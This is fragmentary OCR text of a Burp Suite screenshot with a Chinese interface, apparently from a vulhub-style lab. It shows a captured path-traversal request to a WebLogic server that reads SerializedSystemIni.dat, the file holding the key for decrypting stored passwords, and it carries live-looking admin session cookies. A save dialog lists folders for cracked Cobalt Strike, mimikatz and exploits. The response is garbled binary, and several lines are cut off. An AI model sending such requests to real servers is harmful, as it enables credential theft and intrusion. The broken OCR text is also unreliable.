 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Unicode转码
2 × ...
发送 取消 < ▼ > ▼ 目标: http://172.16.222.51:7001 ?
请求 响应
Raw 参数 头 Hex Raw 头 Hex
GET /hello/file.jsp?path=./security/SerializedSystemIni.dat HT
Host: 172.16.222.51:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80
Accept: text/html,application/xhtml+xml,application/xml;q=0.
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
ADMINCONSOLESESSION=9F4QfH0KKRQyrw11XRcBzQ1n
020524;
JSESSIONID=p2R0fHsFcqppww4y7Xb1S14GGMTgwyyGRm8
Upgrade-Insecure-Requests: 1
请选择要保存的文件
查找(I): Desktop
Bypass mimikatz_trunk web
cobaltstrike4.0-cracked PanDownload Web
d video Web
exp vpn配置文件 Web
gzyxx vulhub-master web
文件名(N): 111.txt
文件类型(T): 所有文件
保存 取消
S□□□□ZBPh□1□□□□□r=(□"□□(s8□□□□6Q□□
? < + > 输入搜索字词 没有比赛 ? < + > 输入搜索字词 没有比赛
完成 272字节 | 82毫秒